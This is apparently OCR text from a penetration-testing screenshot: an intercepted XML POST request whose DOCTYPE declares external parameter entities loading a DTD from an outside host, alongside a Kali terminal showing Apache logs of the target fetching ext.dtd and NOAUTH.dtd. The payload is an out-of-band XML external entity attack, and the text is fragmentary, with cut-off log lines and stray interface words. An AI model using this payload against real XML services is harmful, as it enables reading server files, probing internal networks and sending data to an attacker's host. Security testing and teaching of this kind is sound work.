 Go Cancel < >
Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host:
Content-Type: application/xml;charset=UTF-8
Content-Length: 227
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE a [
<!ENTITY % b SYSTEM "http://10.11.50.39/">
<!ENTITY % ext SYSTEM "http://64.126.42.250/NOAUTH.dtd">
%ext;
%c;
%rrr;
]>
<root>
</root>
Applications Places Fri
root@kali: /va
File Edit View Search Terminal Tabs Help
root@kali: /var/log/apache2 × root@kali: /var/www
5 - - [27/Mar/2015:09:27:50 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:28:46 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:28:46 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:38:43 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:38:44 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:38:57 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:38:57 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:39:00 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:39:00 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:39:04 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:39:04 -0500] "GET /ext.dtd HTTP/1.1
5 - - [27/Mar/2015:09:39:57 -0500] "GET / HTTP/1.1" 200 4
5 - - [27/Mar/2015:09:40:05 -0500] "GET /NOAUTH.dtd HTTP/
5 - - [27/Mar/2015:09:40:06 -0500] "GET /NOAUTH.dtd HTTP/
The quieter yo
root@kali: /var/log/ap... *eth0 [Wireshark 1....